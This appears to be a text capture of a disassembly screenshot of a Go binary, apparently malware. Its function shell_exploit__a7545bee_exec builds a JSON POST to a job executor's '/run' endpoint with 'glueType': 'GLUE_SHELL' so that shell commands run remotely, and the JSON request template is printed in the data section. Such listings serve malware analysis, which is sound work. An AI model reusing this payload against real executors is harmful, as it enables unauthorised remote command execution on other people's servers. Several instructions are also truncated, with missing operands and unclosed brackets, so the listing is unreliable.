 lea rdi, [rdi-30h]
mov [rsp+1D0h+var_1E0], rbp
lea rbp, [rsp+1D0h+var_1E0]
call loc_45468F
mov rbp, [rbp+0]
lea rbx, aApplicationJso ; "application/json"
mov [rsp+1D0h+var_50], rbx
mov [rsp+1D0h+var_48], 10h
lea rbx, aRun ; "/run"
mov [rsp+1D0h+var_C8], rbx
mov [rsp+1D0h+var_C0], 4
mov [rsp+1D0h+var_1D0], 0
lea rbx, aJobid1Executor ; "{\n \"jobId\": 1,\n \"executorHandler"...
mov [rsp+1D0h+var_1C8], rbx
mov [rsp+1D0h+var_1C0],
mov rbx, [rsp+1D0h+arg_10
mov [rsp+1D0h+var_1B8],
mov rbx, [rsp+1D0h+arg_18
mov [rsp+1D0h+var_1B0],
lea rbx, aGlueupdatetime
mov [rsp+1D0h+var_1A8],
mov [rsp+1D0h+var_1A0], 1
mov [rsp+1D0h+var_198],
mov [rsp+1D0h+var_190],
aJobid1Executor db '{',0Ah ; DATA XREF: shell_exploit__a7545bee_exec+14F↑o
db ' "jobId": 1,',0Ah
db ' "executorHandler": "demoJobHandler",',0Ah
db ' "executorParams": "demoJobHandler",',0Ah
db ' "executorBlockStrategy": "COVER_EARLY",',0Ah
db ' "executorTimeout": 0,',0Ah
db ' "logId": 1,',0Ah
db ' "logDateTime": 1586629003729,',0Ah
db ' "glueType": "GLUE_SHELL",',0Ah
db ' "glueSource": "'
lea rcx, aBroadcastindex ; ",\n \"broadcastIndex\": 0,\n \"broadc"...
mov [rsp+1D0h+var_188], rcx
mov [rsp+1D0h+var_180], 30h ; '0'
call runtime_concatstring5
mov rcx, [rsp+1D0h+var_178]
mov rdx, [rsp+1D0h+var_170]
mov [rsp+1D0h+var_A8], rcx
mov [rsp+1D0h+var_A0], rdx
mov rcx, [rsp+1D0h+arg_8]
mov [rsp+1D0h+var_1D0], rcx
lea rdi, [rsp+1D0h+var_1C8]
lea rsi, [rsp+1D0h+var_D8]
mov [rsp+1D0h+var_1E0], rbp
lea rbp, [rsp+1D0h+var_1E0]
call loc_4549AA
mov rbp, [rbp+0]
call shell_exploit__Session_Post